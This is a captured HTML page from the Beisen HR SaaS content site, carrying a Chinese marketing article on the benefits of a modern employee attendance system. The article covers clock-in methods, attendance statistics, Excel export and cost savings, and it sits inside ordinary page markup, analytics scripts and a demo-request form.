

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.beisen.com/res/1497.html
body_size: 23535
content:
   <!DOCTYPE html>
<html>
  <head>
    <meta content="text/html; charset=utf-8" http-equiv="Content-Type" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
    <title>现代化考勤系统对企业有何意义 - 北森HRSaaS</title>
    <meta name="keywords" content="考勤系统,考勤管理,考勤管理系统,考勤软件" />
    <meta name="description" content="考勤系统的功能主要有：
考勤报表生成功能，可生成符合公司需求的考勤报表。
支持数据导出为 Excel表格，也可以导入 Excel表格作为考勤数据统计分析。
支持多个系统的同步使用，如：企业内网、钉钉、微信等平台的考勤管理系统。
基于多个平台的考勤和审批，可实现多个考勤平台的使用，如： PC端、微信等。
" />
    <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
    <meta http-equiv="Pragma" content="no-cache" />
    <meta http-equiv="Expires" content="0" />
    <link rel="icon" href="/favicon.ico" mce_href="favicon.ico" type="image/x-icon">
    <link rel="shortcut icon" href="/favicon.ico" mce_href="favicon.ico" type="image/x-icon">
    
    <link rel="stylesheet" href="/public/mobile/index/css/extend.css">
    <link rel="stylesheet" href="/public/mobile/index/css/style.css?v=2">
    <link rel="stylesheet" href="/public/mobile/index/css/style3.css">
            <link rel="stylesheet" href="/public/mobile/index/css/style2.css?v=4.1">
        <link rel="stylesheet" href="/public/mobile/index/css/header-2506.css?v=2">
    <link rel="stylesheet" href="/public/mobile/index/css/footer-2506.css">
    <script src="/public/mobile/index/js/svg-inject.min.js"></script>
    <script type="text/javascript" src="/public/mobile/fer/lib/jquery.js" ></script>
        <script type="text/javascript" src="/public/mobile/fer/lib/flexible.min.js" ></script>
         <script type="text/javascript" src="/public/mobile/pingce/js/bs.js" ></script>
    <script type="text/javascript" src="/public/mobile/fer/fan/header.js" ></script>
    <script type="text/javascript" src="/public/bv/js.js?v=1" ></script>
    <!-- WowPop Code for https://www.wowpop.cn/ -->
    <script async src="https://app.wowpop.cn/pixel/etzapf98tvpsqnzwst7eznzxrkfdmeqv"></script>
    <!-- END WowPop Code -->
    <script>
    var _hmt = _hmt || [];
    (function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?0527d8adb0bddea42d5eb98c685ff13c";
    var s = document.getElementsByTagName("script")[0]; 
    s.parentNode.insertBefore(hm, s);
    })();
</script>
    <script>
    var _hmt = _hmt || [];
    (function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?983dbb976302a0aef87c722804d0437e";
    var s = document.getElementsByTagName("script")[0]; 
    s.parentNode.insertBefore(hm, s);
    })();
</script>
  </head>


    <link rel="stylesheet" href="/public/mobile/special/3/src/css/global.css" />
    <link rel="stylesheet" href="/public/mobile/special/3/src/css/swiper-3.4.2.min.css" />
    <link rel="stylesheet" href="/public/mobile/special/3/src/css/index.css" />
  
<style type="text/css">
  .detail-content .l-content .crumb a{
    color: #000000;
  }
/*.detail-content .l-content .t-content .info-box p:nth-child(1) span.span1 {
  background: rgba(112, 207, 216, 0.2);
}
.detail-content .l-content .t-content .info-box p:nth-child(1) span.span2 {
  color: #136bfd;
  background: rgba(45, 110, 244, 0.2);
}*/
.detail-content .l-content .t-content .info-box p:nth-child(1) span {
  font-size: 14px;
  color: #2cc6d0;
  letter-spacing: 0;
  line-height: 20px;
  font-weight: 500;
/*  padding: 5px 10px;*/
  border-radius: 4px;
/*  margin-right: 10px;*/
  cursor: pointer;
}
a, a:hover, a:focus {
    text-decoration: none;
    color: inherit;
  }
  .detail-content .r-content .list_2 .display-inline-flex a img{
        width: 76px;
    height: 66px;
  }
      .info-box img.icon-tag{
    padding-top: 3px;
            width: 20px !important;
            margin-bottom:0px !important;
      }

      .detail-content {
        padding-top: 60px;
      }
     
</style>
<body>

	
<style type="text/css">
	.hadbox-sec1 .f_navbox li .hover3 .fz_nei{
		width: 100%;
		    left: -0.5rem;
	}


.hadbox-sec1 .search {
  width: 200px;
  height: 40px;
  background: #ffffff;
  margin-bottom: 20px;
  position: relative;
  border-radius: 8px;
      border: 1px solid #2cc6d0;
      margin-top: 18px;
}
.hadbox-sec1 .search input {
  font-size: 14px;
  color: #505050;
  letter-spacing: 0;
  line-height: 36px;
  font-weight: 400;
  display: inline-block;
  width: 100%;
  height:36px;
  margin-bottom: 15px;
  border-radius: 8px;
  padding-left: 45px;
  overflow: hidden;
  background: #fff;
  border: none;
  transition: all 0.3s;
  position: absolute;
    top: 0;
}
.hadbox-sec1 .search input::-webkit-input-placeholder {
  /* WebKit browsers */
  color: #999999;
}
.hadbox-sec1 .search input:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: #999999;
}
.hadbox-sec1 .search input::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  color: #999999;
}
.hadbox-sec1 .search input:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  color: #999999;
}
.hadbox-sec1 .search i {
  width: 16px;
  height: 16px;
  background: url(https://www.beisen.com/public/mobile/about/about_list/src/images/search-icon.svg) center no-repeat;
  background-size: 100% 100%;
  position: absolute;
  left: 16px;
  top: 11px;
  cursor: pointer;
}

.hadbox-sec1 .f_navbox li .hover3{
	width: 200px;
	left: -0.36rem;
}

.hadbox-sec1 .f_navbox li .hover3 .fz_nei .fz_link .fz_li{
	display: block;
    font-size: 14px;
    padding: 10px 16px;
    color: #666;
    background: #fff;
    position: relative;
    transition: background-color .4s linear,color .4s linear;
    text-align: center;
}


.hadbox-sec1 .f_navbox li .hover3 .fz_nei .fz_link .fz_li:after {
    content: "";
    display: block;
    height: 1px;
    background: #f6f6f6;
    position: absolute;
    top: 40px;
    left: 10%;
    width: 80%;
}
.hadheight {
  display: none!important;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
  background-color: #fff;
  height: 70px;
  }

</style>

	<div class="hadheight" id="hadheightdiv" ></div>
	<!-- 导航 hadheight给hadbox添加hadbox2则是有高度 -->
	<header class="hadbox hadbox2" >
					<script type="text/javascript">
				$(document).ready(function(){
					document.getElementById('hadheightdiv').setAttribute('style', 'height: 70px !important');
				});
		
			
				
			</script>
				<div class="hadbox-sec1">
				<div class="container1">
				<div class="lt ">
					<a href="/" target="_blank" title="" class="logo">
						<img src="/public/mobile/index/images/logo.svg" alt="">
						<img src="/public/mobile/index/images/logo.svg" alt="">
					</a>
					<ul class="f_navbox">
						<li>
							<a href="https://www.beisen.com/content/" target="_blank" title="" rel="nofollow" class="tit">
								<span>内容首页</span>
							</a>
						</li> 
						<li>
							<a href="https://www.beisen.com/special/" target="_blank" class="tit">
								<span>文章</span>
								<i>
									<img src="/public/mobile/index/images/iconxiang.svg" onload="SVGInject(this)" alt="">
								</i>
							</a>
							
							<div class="hover3 fz_show">
								<div class="fz_nei">
									<div class="fz_link">
									<a href="https://www.beisen.com/special/?class_id=6" target="_blank" class="fz_li"><span>招聘运营</span></a>
									<a href="https://www.beisen.com/special/?class_id=8" target="_blank" class="fz_li"><span>绩效管理</span></a>
									<a href="https://www.beisen.com/special/?class_id=10" target="_blank" class="fz_li"><span>学习培训</span></a>
									<a href="https://www.beisen.com/special/?class_id=11" target="_blank" class="fz_li"><span>人才盘点及测评</span></a>
									<a href="https://www.beisen.com/special/?class_id=9" target="_blank" class="fz_li"><span>人力资源分析</span></a>
									<a href="https://www.beisen.com/special/?class_id=12" target="_blank" class="fz_li"><span>人力资源数字化</span></a>
									<a href="https://www.beisen.com/special/?class_id=13" target="_blank" class="fz_li"><span>AI Family</span></a>
									<a href="https://www.beisen.com/special/?class_id=14" target="_blank" class="fz_li"><span>其他</span></a>
									<a></a>
									</div>
								</div>
							</div>
						</li> 
						<li >
							<a href="https://www.beisen.com/report/" target="_blank" class="tit">
								<span>研究报告</span>
								<i>
									<img src="/public/mobile/index/images/iconxiang.svg" onload="SVGInject(this)" alt="">
								</i>
							</a>
							<div class="hover3 fz_show">
						
								<div class="fz_nei">
									<div class="fz_link">
									<a href="https://www.beisen.com/report/?bpsType=101" target="_blank" class="fz_li"><span>行业报告</span></a>
									<a href="https://www.beisen.com/report/?bpsType=102" target="_blank" class="fz_li"><span>招聘运营</span></a>
									<a href="https://www.beisen.com/report/?bpsType=103" target="_blank" class="fz_li"><span>绩效管理</span></a>
									<a href="https://www.beisen.com/report/?bpsType=111" target="_blank" class="fz_li"><span>学习培训</span></a>
									<a href="https://www.beisen.com/report/?bpsType=104" target="_blank" class="fz_li"><span>人才盘点</span></a>
									<a href="https://www.beisen.com/report/?bpsType=105" target="_blank" class="fz_li"><span>员工调查</span></a>
									<a href="https://www.beisen.com/report/?bpsType=106" target="_blank" class="fz_li"><span>人力资源分析</span></a>
									<a href="https://www.beisen.com/report/?bpsType=108" target="_blank" class="fz_li"><span>人力资源数字化</span></a>
									<a href="https://www.beisen.com/report/?bpsType=109" target="_blank" class="fz_li"><span>央国企专题</span></a>
									<a href="https://www.beisen.com/report/?bpsType=112" target="_blank" class="fz_li"><span>案例集</span></a>
									<a ></a>
									</div>
								</div>
							</div>
						</li> 
						<li >
							<a href="https://www.beisen.com/ke/" target="_blank" target="_blank" rel="nofollow" class="tit">
								<span>直播活动</span>
							</a>
						</li> 
						<li >
							<a href="https://www.beisen.com/tag/index/id/113.html" target="_blank" target="_blank" rel="nofollow" class="tit">
								<span>HRIS成长说</span>
							</a>
						</li>
						<li >
							<a href="javascript:;" class="tit">
								<span>热门话题</span>
								<i>
									<img src="/public/mobile/index/images/iconxiang.svg" onload="SVGInject(this)" alt="">
								</i>
							</a>
							<div class="hover3 fz_show" style="width:330px;left: -1rem;">
								<div class="fz_nei">
									<div class="fz_link">
										<a href="https://www.beisen.com/special/renzishuzihua/" target="_blank" class="fz_li"><span>人力资源数字化升级全景指南</span></a>
										<a href="https://www.beisen.com/special/zhaopinyunying/" target="_blank" class="fz_li"><span>如何应用运营思维，提升组织招聘能力？</span></a>
										<a href="https://www.beisen.com/special/xiaozhaoneican/	" target="_blank" class="fz_li"><span>全面解码“Z时代”校园招聘，制胜校招！</span></a>
										<a href="https://www.beisen.com/special/zhaoceneican/" target="_blank" class="fz_li"><span>招聘+测评如何为招聘提效?</span></a>
										<a href="https://www.beisen.com/special/pandian/	" target="_blank" class="fz_li"><span>年终如何复盘与规划，让人才管理提质提效？</span></a>
										<a></a>
									</div>
								</div>
							</div>
						</li>                                
					</ul>
				</div>
				<div class="gt">
\
						<div class="search">
				            <input class="search-text" id="searchKw" onkeydown="EnterKey()" placeholder="搜索关键词">
				            <i onclick="searchClick('searchKw')"></i>
				          </div>
					
						
						<div class="qie ">
						<div class="basemenubut">
							<span></span>
							<span></span>
							<span></span>
						</div>
						</div>
				</div>
				<div class="back" style="padding-left: 27px;">
					<a style="border: 1px solid #2cc6d0;padding: 5px 10px;border-radius: 20px;text-align: center;color: #ffffff;background: #2cc6d0;display: inline;" href="/" target="_blank">返回首页</a>
				</div>
			</div>
		</div>
		<!-- 移动端导航 -->
		<div class="hadbox-sec2">
			<div class="container">
				<div class="navbox">
					<ul class="f_navbox">
						<li >
							<a href="https://www.beisen.com/content/" target="_blank" title="" rel="nofollow" class="tit">
								<span>内容中心首页</span>
							</a>
						</li> 
						<li >
							<a href="javascript:;" class="tit">
								<span>文章</span>
								<i>
									<img src="/public/mobile/index/images/xiangyouimgfa1.svg" onload="SVGInject(this)" alt="">
								</i>
							</a>
							<ul >
									<li><a href="https://www.beisen.com/special/?class_id=6" target="_blank" class="fz_li"><span>招聘运营</span></a></li>
									<li><a href="https://www.beisen.com/special/?class_id=8" target="_blank" class="fz_li"><span>绩效管理</span></a></li>
									<li><a href="https://www.beisen.com/special/?class_id=10" target="_blank" class="fz_li"><span>学习培训</span></a></li>
									<li><a href="https://www.beisen.com/special/?class_id=11" target="_blank" class="fz_li"><span>人才盘点及测评</span></a></li>
									<li><a href="https://www.beisen.com/special/?class_id=9" target="_blank" class="fz_li"><span>人力资源分析</span></a></li>
									<li><a href="https://www.beisen.com/special/?class_id=12" target="_blank" class="fz_li"><span>人力资源数字化</span></a></li>
									<li><a href="https://www.beisen.com/special/?class_id=13" target="_blank" class="fz_li"><span>AI Family</span></a></li>
									<li><a href="https://www.beisen.com/special/?class_id=14" target="_blank" class="fz_li"><span>其他</span></a></li>
							</ul>
						</li> 
						<li >
							<a href="javascript:;" target="_blank" class="tit">
								<span>研究报告</span>
								<i>
									<img src="/public/mobile/index/images/xiangyouimgfa1.svg" onload="SVGInject(this)" alt="">
								</i>
							</a>
							<ul >
								<li><a href="https://www.beisen.com/report/?bpsType=101" target="_blank" class="fz_li"><span>行业报告</span></a></li>
								<li><a href="https://www.beisen.com/report/?bpsType=102" target="_blank" class="fz_li"><span>招聘运营</span></a></li>
								<li><a href="https://www.beisen.com/report/?bpsType=103" target="_blank" class="fz_li"><span>绩效管理</span></a></li>
								<li><a href="https://www.beisen.com/report/?bpsType=104" target="_blank" class="fz_li"><span>人才盘点</span></a></li>
								<li><a href="https://www.beisen.com/report/?bpsType=105" target="_blank" class="fz_li"><span>员工调查</span></a></li>
								<li><a href="https://www.beisen.com/report/?bpsType=106" target="_blank" class="fz_li"><span>人力资源分析</span></a></li>
								<li><a href="https://www.beisen.com/report/?bpsType=108" target="_blank" class="fz_li"><span>人力资源数字化</span></a></li>
								<li><a href="https://www.beisen.com/report/?bpsType=109" target="_blank" class="fz_li"><span>央国企专题</span></a></li>
							</ul>
						</li> 
						<li >
							<a href="https://www.beisen.com/ke/" target="_blank" target="_blank" rel="nofollow" class="tit">
								<span>直播活动</span>

							</a>

						</li> 
						<li >
							<a href="javascript:;" class="tit">
								<span>热门话题</span>
								<i>
									<img src="/public/mobile/index/images/xiangyouimgfa1.svg" onload="SVGInject(this)" alt="">
								</i>
							</a>
							<ul>
								<li><a href="https://www.beisen.com/special/renzishuzihua/" target="_blank" class="fz_li"><span>人力资源数字化升级全景指南</span></a></li>
								<li><a href="https://www.beisen.com/special/zhaopinyunying/" target="_blank" class="fz_li"><span>如何应用运营思维，提升组织招聘能力？</span></a></li>
								<li><a href="https://www.beisen.com/special/xiaozhaoneican/	" target="_blank" class="fz_li"><span>全面解码“Z时代”校园招聘，制胜校招！</span></a></li>
								<li><a href="https://www.beisen.com/special/zhaoceneican/" target="_blank" class="fz_li"><span>招聘+测评如何为招聘提效?</span></a></li>
								<li><a href="https://www.beisen.com/special/pandian/	" target="_blank" class="fz_li"><span>年终如何复盘与规划，让人才管理提质提效？</span></a></li>
							</ul>
						</li>
						<li >
							<a href="/" target="_blank" title="" rel="nofollow" class="tit">
								<span>官网首页</span>
							</a>
						</li>                                
					</ul>
					<div class="f_portrait" onclick="altClickProductShow()">
						<span>预约演示</span>
					</div>
				</div>
				
			</div>
		</div>
		<!-- 搜索 -->
		<div class="hadbox-sec3">
			<div class="container">
				<div class="cont">
					<form action="" method="post" class="form">
						<button type="submit" class="f_sub"><img src="/public/mobile/index/images/searchimgfaz1.svg"  onload="SVGInject(this)" alt=""></button>
						<input type="text" autocomplete="off" name="" class="int" placeholder="Searh" />
					</form>
					<a href="javascript:;" class="f_close">
						<img src="/public/mobile/index/images/closeiconimw1.svg" >
					</a>
				</div>
			</div>
		</div>
	</header>

	<script type="text/javascript">
    function search() {
 			var kw = $("input:focus").val()
      window.open('/content/search?keyword='+kw,'_blank');
    }
 		function searchClick(i) {
 			var kw = $("#"+i).val()
 			console.log(111,"-",kw)
      window.open('/content/search?keyword='+kw,'_blank');
    }
    function EnterKey(event) {
      event = event || window.event;
      if (event.keyCode == 13) {
        search()
      }
    }


	</script>
	


	<!-- add code -->
	<style>
		@media(max-width:978px){
			.hadbox-sec1 .container1 {
				justify-content: left;
				padding-left: 20px;
			}
			.hadbox2 .hadbox-sec1 .lt {
				width: calc( 100% - 225px );
			}
			.hadbox-sec1 .back {
				display: none;
			}
			.hadbox-sec1 .search {
				width: 160px;
				height: 32px;
			}
			.hadbox-sec1 .search input {
				font-size: 12px;
				height: 30px;
				padding-left: 30px;
			}
			.hadbox-sec1 .search i {
				width: 14px;
				height: 14px;
				left: 10px;
				top: 9px;
			}
			.hadbox-sec1 .gt .qie {
				margin-left: 20px;
			}
			.basemenubut {
				transform: scale(.85) translateY(-1px);
			}
		}
	</style>

<style type="text/css">

.form-code-alert, .layui-layer-shade {
    position: fixed;
    _position: absolute;
    pointer-events: auto;
}


.form-code-alert .code-img {
    width: 400px;
    text-align: center;
}
.form-code-alert .code-img>p.tip {
    width: 85%;
    color: #999;
    line-height: 1.2;
    margin: 20px auto 0;
}

.form-alert .code-img>p.tip span {
    font-weight: 700;
    color: #14be4b;
}

.form-code-alert .code-img img.code {
    width: 180px;
    margin-top: 20px;
}
.form-code-alert .code-img>p.title {
    font-size: 20px;
    font-weight: 700;
    color: #14be4b;
    line-height: 1.2;
    margin-top: 50px;
}

.form-code-alert {
    display:none;
    background-color: #fff;
    box-shadow: 1px 1px 50px rgba(0,0,0,.3);
    border-radius: 2px;
    border-radius: 10px!important;
    z-index: 19891015;  
    top: 25%; 
    left: 50%;
    height: 400px;
    margin-left: -200px;
}
.form-code-alert a.close {
    width: 20px;
    height: 20px;
    display: block;
    overflow: hidden;
    background: url("/public/mobile/bps_detail_0920/images/close.svg") center no-repeat;
    background-size: 100%;
    position: absolute;
    right: 30px;
    top: 30px;
    z-index: 9999;
}
</style>
<div class="form-code-alert"  id="form-code-alert" >
    <a href="javascript:$('#form-code-alert').hide()" id="form-code-alert-a" class="close" ></a>
	<div  class="layui-layer-content">
            <div class="code-img">
                <p class="title">识别二维码<br>即可免费获取下载资源</p>
                <img id="form-code-alert-img" src="https://wework.qpic.cn/wwpic/756384_j5_JDbSRRvubZQT_1628818561/0" class="code">
                <!-- <p class="tip">扫码后回复<span>“获取资料”</span>获取对应资料</p> -->
            </div>
    </div>
</div>

    <div class="content"><!-- content -->
<div class="detail-content l-section">
  <div class="l-container">
    <div class="l-content">
      <!-- <div class="crumb">
        <a href="">首页</a> >
        <a href="">业务专栏</a> >
        <a href="">业务场景</a> >
        <span>人才盘点方法有哪些？人才盘点的步骤</span>
      </div> -->
      <div class="t-content">
        <h1>现代化考勤系统对企业有何意义</h3>
                  <div class="info-box">
        <p class="time">2022-12-23          <img class="icon-tag" src="/public/mobile/index/images/res-icon.png">

                  </p>
      </div>
        <div class="info-box">

          <p><span style="font-size:16px;font-family:'微软雅黑',sans-serif">考勤系统的功能主要有：</span></p><p><span style="font-size:16px;font-family:'微软雅黑',sans-serif">考勤报表生成功能，可生成符合公司需求的考勤报表。</span></p><p><span style="font-size:16px;font-family:'微软雅黑',sans-serif">支持数据导出为<span> Excel</span>表格，也可以导入<span> Excel</span>表格作为考勤数据统计分析。</span></p><p><span style="font-size:16px;font-family:'微软雅黑',sans-serif">支持多个系统的同步使用，如：企业内网、钉钉、微信等平台的考勤管理系统。</span></p><p><span style="font-size:16px;font-family:'微软雅黑',sans-serif">基于多个平台的考勤和审批，可实现多个考勤平台的使用，如：<span> PC</span>端、微信等。</span></p><p><span style="font-size:16px;font-family:'微软雅黑',sans-serif">一、员工打卡的便利性</span></p><p><span style="font-size:16px;font-family:'微软雅黑',sans-serif">1</span><span style="font-size:16px;font-family: '微软雅黑',sans-serif">、实现不需要卡纸和人工干预的自动打卡。</span></p><p><span style="font-size:16px;font-family:'微软雅黑',sans-serif">2</span><span style="font-size:16px;font-family: '微软雅黑',sans-serif">、支持在考勤系统中导入<span> Excel</span>表格，作为考勤报表，还可以导入其他考勤管理系统。</span></p><p><span style="font-size:16px;font-family:'微软雅黑',sans-serif">3</span><span style="font-size:16px;font-family: '微软雅黑',sans-serif">、员工可通过移动端打卡，也可以通过电脑或手机在线打卡。</span></p><p><span style="font-size:16px;font-family:'微软雅黑',sans-serif">4</span><span style="font-size:16px;font-family: '微软雅黑',sans-serif">、实现手机、电脑、平板终端考勤的同步，方便公司管理。</span></p><p><span style="font-size:16px;font-family:'微软雅黑',sans-serif">二、考勤数据的高效统计</span></p><p><span style="font-size:16px;font-family:'微软雅黑',sans-serif">可以选择多种维度的数据，如：上下班、出勤，迟到、早退，加班时间，请假时间等。</span></p><p><span style="font-size:16px;font-family:'微软雅黑',sans-serif">支持导入<span> Excel</span>表格进行数据统计分析。</span></p><p><span style="font-size:16px;font-family:'微软雅黑',sans-serif">系统提供考勤数据的导出功能，可选择导出为<span> Excel</span>表格（<span>excel</span>）来进行保存。</span></p><p><span style="font-size:16px;font-family:'微软雅黑',sans-serif">系统具有考勤历史记录统计功能，可以将员工的考勤记录保存在系统内，方便查询及分析。</span></p><p><span style="font-size:16px;font-family:'微软雅黑',sans-serif">三、企业决策参考</span></p><p><span style="font-size:16px;font-family:'微软雅黑',sans-serif">由于考勤系统软件可实现多个办公系统的数据同步，因此对于企业而言，可以将考勤数据与其他业务、财务数据相关联，对企业的经营管理起到参考作用。</span></p><p><span style="font-size:16px;font-family:'微软雅黑',sans-serif">在现代化办公管理中，由于考勤管理系统的建立，企业可以对员工出勤情况进行统计和分析并形成数据报表，通过分析数据报表，可掌握员工出勤情况、工作表现及出勤效率。</span></p><p><span style="font-size:16px;font-family:'微软雅黑',sans-serif">同时还可以通过建立考勤数据库为企业提供人力资源信息、财务信息等。</span></p><p><span style="font-size:16px;font-family:'微软雅黑',sans-serif">在现代化办公管理中，北森现代化员工考勤系统具有其他系统不可替代的作用。</span></p><p><span style="font-size:16px;font-family:'微软雅黑',sans-serif">在很多中小型公司中，北森可为其提供现代化员工考勤系统解决方案并得到了客户认可和好评，其在考勤管理与考核制度上的优势更加凸显出来。</span></p><p><span style="font-size:16px;font-family:'微软雅黑',sans-serif">四、对员工的激励与约束作用</span></p><p><span style="font-size:16px;font-family:'微软雅黑',sans-serif">考勤制度的制定与执行是企业的一项重要工作，它关系到企业员工的劳动纪律，从而影响着员工的工资和奖金。</span></p><p><span style="font-size:16px;font-family:'微软雅黑',sans-serif">北森现代化考勤系统，是根据员工日常工作记录来计算薪酬与奖金的。</span></p><p><span style="font-size:16px;font-family:'微软雅黑',sans-serif">北森现代化考勤系统还具有自动统计和分析功能，可以将一些异常数据自动反映到相关职能部门，为公司提供了准确、全面、及时的数据信息。</span></p><p><span style="font-size:16px;font-family:'微软雅黑',sans-serif">在北森现代考勤系统中，可以清晰直观地显示出每个员工出勤情况、出勤天数以及加班次数等等。</span></p><p><span style="font-size:16px;font-family:'微软雅黑',sans-serif">五、减少企业人力成本支出</span></p><p><span style="font-size:16px;font-family:'微软雅黑',sans-serif">北森现代化考勤系统不仅能减少员工加班，还能减少人力成本支出，提高员工工作效率。</span></p><p><span style="font-size:16px;font-family:'微软雅黑',sans-serif">一套有效的考勤系统不仅能节约人力成本，而且能提升员工工作效率。</span></p><p><span style="font-size:16px;font-family:'微软雅黑',sans-serif">通过有效的考勤系统，企业能够控制员工的迟到和早退，避免不必要的浪费并提高工作效率。</span></p><p><span style="font-size:16px;font-family:'微软雅黑',sans-serif">北森现代化考勤系统通过强大的规则配置，快速落地多样化假勤制度，支持多种打卡方式，实现灵活排班，覆盖加班、异常处理、休假、出差、公出等假勤全场景，简化复杂考勤，提升效率和体验，实现精细化管理。</span></p><p><br></p>        </div>
                <div class="info-bottom">
                  </div>
      </div>
    </div>
    <div class="r-content">
      <div class="search">
        <input class="search-text" id="searchKw" onkeydown="EnterKey()" placeholder="搜索关键词" />
        <i></i>
      </div>

        <div id="target" style="width: 320px;">
             </div>
  </div>
</div>

<div class="form-box form-box-01" id="demoform1">
  <div class="main main1">
    <a href="javascript:void(0);" class="close"></a>
    <div class="item item-5">
      <div class="inner">
        <h3><i></i> <span id="special_form_title">完善信息后，自动下载报告</span></h3>
        <div class="form-item">
          <input type="text" placeholder="姓名" id="name" />
         <!--  <div class="tip">请输入您的姓名</div> -->
        </div>

        <div class="form-item yzm-wrap"  id="phonediv">
          <input type="text" placeholder="手机号" id="phone" />
          <div class="yzm">
                    <button id="yzmBtn">获取验证码</button>
          </div>
          <!-- <div class="tip">请输入您的手机号码</div> -->
        </div>

        <div class="form-item">
          <input type="text" placeholder="验证码" id="yzm" />
          <input type="hidden" id="verification_hid" value="" />

          <!-- <div class="tip">请输入验证码</div> -->
        </div>

        <div class="form-item">
          <input type="text" placeholder="邮箱" id="email"  />
          <!-- <div class="tip">请输入您的邮箱</div> -->
        </div>

        <div class="form-item">
          <input type="text" placeholder="公司名称" id="company" />
          <!-- <div class="tip">请输入您的公司名称</div> -->
        </div>

        <div class="form-item">
          <div class="select-box" id="scale">
            <div class="select-info">
              <span value="">公司规模</span>
              <i></i>
            </div>
            <div class="select-list">
              <ul>
                 <li value="">请选择您的公司规模</li>
                        <li value="200以下">200以下</li>
                        <li value="200-499人">200-499人</li>
                        <li value="500-999人">500-999人</li>
                        <li value="1000-1999人">1000-1999人</li>
                        <li value="2000-4999人">2000-4999人</li>
                        <li value="5000-9999人">5000-9999人</li>
                        <li value="10000人以上">10000人以上</li>
              </ul>
            </div>
          </div>
          <div class="tip">请选择您的公司规模</div>
        </div>

        <div class="form-item">
          <div class="select-box" id="demand">
            <div class="select-info">
              <span value="">贵司是否有人才管理系统软件需求？</span>
              <i></i>
            </div>
            <div class="select-list">
              <ul>
                <li value="">请选择</li>
                        <li value="人才盘点">人才盘点</li>
                        <li value="人才测评">人才测评</li>
                        <li value="招聘管理">招聘管理</li>
                        <li value="绩效管理">绩效管理</li>
                        <li value="人力资源管理系统">人力资源管理系统</li>
                        <li value="在线学习平台">在线学习平台</li>
                        <li value="已是合作客户/已有销售对接">
                          已是合作客户/已有销售对接
                        </li>
                        <li value="没有需求">没有需求</li>
              </ul>
            </div>
          </div>
          <div class="tip">贵司是否有人才管理系统软件需求？</div>
        </div>

        <div class="ysbhfr-wrap">
          <div class="ysbhfr-inner">
            <span class="active" id="ysbhfr1"></span>
            <a href="javascript:void(0);" class="ysbhfr_click"
              >预约产品演示即代表同意<i>《隐私保护协议》</i></a
            >
          </div>
        </div>

        <div class="submit-wrap">
          <button id="submit">提交申请预约</button>
        </div>

        <div class="tips-box">
          <p class="success">提交成功</p>
          <p class="error">请检查输入信息是否正确</p>
        </div>
      </div>
    </div>
  </div>
</div>
<!-- 2.引入弹窗代码 -->
<div class="demo-model1">
  <div class="model-box">
    <i class="close-icon"></i>
    <div class="info-box">
      <h3>为您推荐</h3>
      <div class="product-box">
        <h3>产品中心</h3>
        <div class="swiper-container product-model-s-swiper">
          <div class="swiper-wrapper">
            <div class="swiper-slide">
              <a
                href="https://www.beisen.com/product/recruitment/"
                target="_blank"
              >
                <img src="/public/mobile/bps/form/images/product-img-01.png" alt="" />
              </a>
            </div>
            <div class="swiper-slide">
              <a
                href="https://www.beisen.com/product/evaluation/"
                target="_blank"
              >
                <img src="/public/mobile/bps/form/images/product-img-02.png" alt="" />
              </a>
            </div>
            <div class="swiper-slide">
              <a href="https://www.beisen.com/product/zzrs/" target="_blank">
                <img src="/public/mobile/bps/form/images/product-img-03.png" alt="" />
              </a>
            </div>
            <div class="swiper-slide">
              <a href="https://www.beisen.com/product/jqgl/" target="_blank">
                <img src="/public/mobile/bps/form/images/product-img-04.png" alt="" />
              </a>
            </div>
            <div class="swiper-slide">
